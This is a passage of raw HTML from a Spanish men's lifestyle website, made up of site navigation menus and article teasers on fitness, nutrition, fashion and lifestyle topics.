                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
